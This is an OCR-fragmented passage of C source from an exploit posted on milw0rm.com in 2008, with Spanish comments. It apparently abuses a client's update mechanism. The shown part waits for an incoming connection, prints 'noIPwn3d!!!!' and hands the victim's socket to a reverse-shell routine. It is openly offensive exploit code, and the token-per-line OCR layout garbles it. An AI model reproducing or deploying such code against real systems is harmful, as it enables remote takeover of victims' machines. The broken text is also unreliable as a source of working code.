
// Una IP random cualquiera para 
forzar el cliente a hacer un update
printf
(
"* Esperando el shell en 
%s:%d: "
,
 argv
[
1
]
,
 port
)
;
fflush
(
stdout
)
;
	c 
=
accept
(
s
,
(
struct
 sockaddr 
*
)
&
ca
,
(
socklen_t 
*
)
&
len
)
;
// dup2 y NONBLOCK
printf
(
"OK:\n  - Conexion desde 
%s:%d\n\n"
,
inet_ntoa
(
ca
.
sin_addr
)
,
ca
.
sin_port
)
;
printf
(
"noIPwn3d!!!!\n\n"
,
inet_ntoa
(
ca
.
sin_addr
)
,
 ca
.
sin_port
)
;
revshell
(
c
,
inet_ntoa
(
ca
.
sin_addr
)
)
;
close
(
c
)
;
close
(
s
)
;
}
// milw0rm.com [2008-11-18]